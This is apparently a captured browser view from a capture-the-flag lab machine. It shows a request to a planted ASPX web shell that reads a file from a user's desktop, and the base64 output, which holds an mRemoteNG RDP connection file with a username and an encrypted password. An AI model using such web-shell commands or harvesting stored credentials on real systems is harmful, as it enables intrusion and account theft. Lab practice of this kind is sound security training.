 lock.htb/shell.aspx?cmd=type C:\Users\ellen.freeman\Desktop\conf.b64
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
-----BEGIN CERTIFICATE-----
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0idXRmLTgiPz4NCjxtcm5nOkNv
bm5lY3Rpb25zIHhtbG5zOm1ybmc9Imh0dHA6Ly9tcmVtb3Rlbmcub3JnIiBOYW1l
PSJDb25uZWN0aW9ucyIgRXhwb3J0PSJmYWxzZSIgRW5jcnlwdGlvbkVuZ2luZT0i
QUVTIiBCbG9ja0NpcGhlck1vZGU9IkdDTSIgS2RmSXRlcmF0aW9ucz0iMTAwMCIg
RnVsbEZpbGVFbmNyeXB0aW9uPSJmYWxzZSIgUHJvdGVjdGVkPSJ1NW9qdjE3dEla
MUgxTkQxVzBZcXZDc2xock5Ta0FWNkhXM2wvaFRWM1g5cE44YUx4eFNVb2MyVEh5
V2hyQ2sxOHhXbldpK0R0bk5SNXJoVEx6NTlCQnhvIiBDb25mVmVyc2lvbj0iMi42
Ij4NCiAgICA8Tm9kZSBOYW1lPSJSRFAvR2FsZSIgVHlwZT0iQ29ubmVjdGlvbiIg
RGVzY3I9IiIgSWNvbj0ibVJlbW90ZU5HIiBQYW5lbD0iR2VuZXJhbCIgSWQ9ImEx
Nzk2MDZhLWE4NTQtNDhhNi05YmFhLTQ5MWQ4ZWIzYmRkYyIgVXNlcm5hbWU9Ikdh
bGUuRGVrYXJpb3MiIERvbWFpbj0iIiBQYXNzd29yZD0iTFlhQ1hKU0ZhVmhpclFQ
OU5oSlFIMVp3RGoxemM5K0c1RXFXSWZwVkJ5NXFDZXl5TzF2VnJPQ1J4Si9MWGU2
VG1EbXI2WlRiTnIzQnI1b010TENjbHc9PSIgSG9zdG5hbWU9IkxvY2siIFByb3Rv
Y29sPSJSRFAiIFB1dHR5U2Vzc2lvbj0iRGVmYXVsdCBTZXR0aW5ncyIgUG9ydD0i
MzM4OSIgQ29ubmVjdFRvQ29uc29sZT0iZmFsc2UiIFVzZUNyZWRTc3A9InRydWUi
IFJlbmRlcmluZ0VuZ2luZT0iSUUiIElDQUVuY3J5cHRpb25TdHJlbmd0aD0iRW5j
ckJhc2ljIiBSRFBBdXRoZW50aWNhdGlvbkxldmVsPSJOb0F1dGgiIFJEUE1pbnV0
ZXNUb0lkbGVUaW1lb3V0PSIwIiBSRFBBbGVydElkbGVUaW1lb3V0PSJmYWxzZSIg
TG9hZEJhbGFuY2VJbmZvPSIiIENvbG9ycz0iQ29sb3JzMTZCaXQiIFJlc29sdXRp
b249IkZpdFRvV2luZG93IiBBdXRvbWF0aWNSZXNpemU9InRydWUiIERpc3BsYXlX
YWxscGFwZXI9ImZhbHNlIiBEaXNwbGF5VGhlbWVzPSJmYWxzZSIgRW5hYmxlRm9u
dFNtb290aGluZz0iZmFsc2UiIEVuYWJsZURlc2t0b3BDb21wb3NpdGlvbj0iZmFs
c2UiIENhY2hlQml0bWFwcz0iZmFsc2UiIFJlZGlyZWN0RGlza0RyaXZlcz0iZmFs
c2UiIFJlZGlyZWN0UG9ydHM9ImZhbHNlIiBSZWRpcmVjdFByaW50ZXJzPSJmYWxz
ZSIgUmVkaXJlY3RTbWFydENhcmRzPSJmYWxzZSIgUmVkaXJlY3RTb3VuZD0iRG9O
b3RQbGF5IiBTb3VuZFF1YWxpdHk9IkR5bmFtaWMiIFJlZGlyZWN0S2V5cz0iZmFs
c2UiIENvbm5lY3RlZD0iZmFsc2UiIFByZUV4dEFwcD0iIiBQb3N0RXh0QXBwPSIi
IE1hY0FkZHJlc3M9IiIgVXNlckZpZWxkPSIiIEV4dEFwcD0iIiBWTkNDb21wcmVz
c2lvbj0iQ29tcE5vbmUiIFZOQ0VuY29kaW5nPSJFbmNIZXh0aWxlIiBWTkNBdXRo
TW9kZT0iQXV0aFZOQyIgVk5DUHJveHlUeXBlPSJQcm94eU5vbmUiIFZOQ1Byb3h5
SVA9IiIgVk5DUHJveHlQb3J0PSIwIiBWTkNQcm94eVVzZXJuYW1lPSIiIFZOQ1By
b3h5UGFzc3dvcmQ9IiIgVk5DQ29sb3JzPSJDb2xOb3JtYWwiIFZOQ1NtYXJ0U2l6
ZU1vZGU9IlNtYXJ0U0FzcGVjdCIgVk5DVmlld09ubHk9ImZhbHNlIiBSREdhdGV3
YXlVc2FnZU1ldGhvZD0iTmV2ZXIiIFJER2F0ZXdheUhvc3RuYW1lPSIiIFJER2F0
ZXdheVVzZUNvbm5lY3Rpb25DcmVkZW50aWFscz0iWWVzIiBSREdhdGV3YXlVc2Vy
bmFtZT0iIiBSREdhdGV3YXlQYXNzd29yZD0iIiBSREdhdGV3YXlEb21haW49IiIg
SW5oZXJpdENhY2hlQml0bWFwcz0iZmFsc2UiIEluaGVyaXRDb2xvcnM9ImZhbHNl
IiBJbmhlcml0RGVzY3JpcHRpb249ImZhbHNlIiBJbmhlcml0RGlzcGxheVRoZW1l
cz0iZmFsc2UiIEluaGVyaXREaXNwbGF5V2FsbHBhcGVyPSJmYWxzZSIgSW5oZXJp
dEVuYWJsZUZvbnRTbW9vdGhpbmc9ImZhbHNlIiBJbmhlcml0RW5hYmxlRGVza3Rv
cENvbXBvc2l0aW9uPSJmYWxzZSIgSW5oZXJpdERvbWFpbj0iZmFsc2UiIEluaGVy
aXRJY29uPSJmYWxzZSIgSW5oZXJpdFBhbmVsPSJmYWxzZSIgSW5oZXJpdFBhc3N3
b3JkPSJmYWxzZSIgSW5oZXJpdFBvcnQ9ImZhbHNlIiBJbmhlcml0UHJvdG9jb2w9
ImZhbHNlIiBJbmhlcml0UHV0dHlTZXNzaW9uPSJmYWxzZSIgSW5oZXJpdFJlZGly
ZWN0RGlza0RyaXZlcz0iZmFsc2UiIEluaGVyaXRSZWRpcmVjdEtleXM9ImZhbHNl
IiBJbmhlcml0UmVkaXJlY3RQb3J0cz0iZmFsc2UiIEluaGVyaXRSZWRpcmVjdFBy
aW50ZXJzPSJmYWxzZSIgSW5oZXJpdFJlZGlyZWN0U21hcnRDYXJkcz0iZmFsc2Ui
IEluaGVyaXRSZWRpcmVjdFNvdW5kPSJmYWxzZSIgSW5oZXJpdFNvdW5kUXVhbGl0
eT0iZmFsc2UiIEluaGVyaXRSZXNvbHV0aW9uPSJmYWxzZSIgSW5oZXJpdEF1dG9t
YXRpY1Jlc2l6ZT0iZmFsc2UiIEluaGVyaXRVc2VDb25zb2xlU2Vzc2lvbj0iZmFs
c2UiIEluaGVyaXRVc2VDcmVkU3NwPSJmYWxzZSIgSW5oZXJpdFJlbmRlcmluZ0Vu
Z2luZT0iZmFsc2UiIEluaGVyaXRVc2VybmFtZT0iZmFsc2UiIEluaGVyaXRJQ0FF
bmNyeXB0aW9uU3RyZW5ndGg9ImZhbHNlIiBJbmhlcml0UkRQQXV0aGVudGljYXRp
b25MZXZlbD0iZmFsc2UiIEluaGVyaXRSRFBNaW51dGVzVG9JZGxlVGltZW91dD0i
ZmFsc2UiIEluaGVyaXRSRFBBbGVydElkbGVUaW1lb3V0PSJmYWxzZSIgSW5oZXJp
dExvYWRCYWxhbmNlSW5mbz0iZmFsc2UiIEluaGVyaXRQcmVFeHRBcHA9ImZhbHNl
IiBJbmhlcml0UG9zdEV4dEFwcD0iZmFsc2UiIEluaGVyaXRNYWNBZGRyZXNzPSJm
YWxzZSIgSW5oZXJpdFVzZXJGaWVsZD0iZmFsc2UiIEluaGVyaXRFeHRBcHA9ImZh
bHNlIiBJbmhlcml0Vk5DQ29tcHJlc3Npb249ImZhbHNlIiBJbmhlcml0Vk5DRW5j
b2Rpbmc9ImZhbHNlIiBJbmhlcml0Vk5DQXV0aE1vZGU9ImZhbHNlIiBJbmhlcml0
Vk5DUHJveHlUeXBlPSJmYWxzZSIgSW5oZXJpdFZOQ1Byb3h5SVA9ImZhbHNlIiBJ
bmhlcml0Vk5DUHJveHlQb3J0PSJmYWxzZSIgSW5oZXJpdFZOQ1Byb3h5VXNlcm5h
bWU9ImZhbHNlIiBJbmhlcml0Vk5DUHJveHlQYXNzd29yZD0iZmFsc2UiIEluaGVy
aXRWTkNDb2xvcnM9ImZhbHNlIiBJbmhlcml0Vk5DU21hcnRTaXplTW9kZT0iZmFs
c2UiIEluaGVyaXRWTkNWaWV3T25seT0iZmFsc2UiIEluaGVyaXRSREdhdGV3YXlV
c2FnZU1ldGhvZD0iZmFsc2UiIEluaGVyaXRSREdhdGV3YXlIb3N0bmFtZT0iZmFs
c2UiIEluaGVyaXRSREdhdGV3YXlVc2VDb25uZWN0aW9uQ3JlZGVudGlhbHM9ImZh
bHNlIiBJbmhlcml0UkRHYXRld2F5VXNlcm5hbWU9ImZhbHNlIiBJbmhlcml0UkRH
YXRld2F5UGFzc3dvcmQ9ImZhbHNlIiBJbmhlcml0UkRHYXRld2F5RG9tYWluPSJm
YWxzZSIgLz4NCjwvbXJuZzpDb25uZWN0aW9ucz4=
-----END CERTIFICATE-----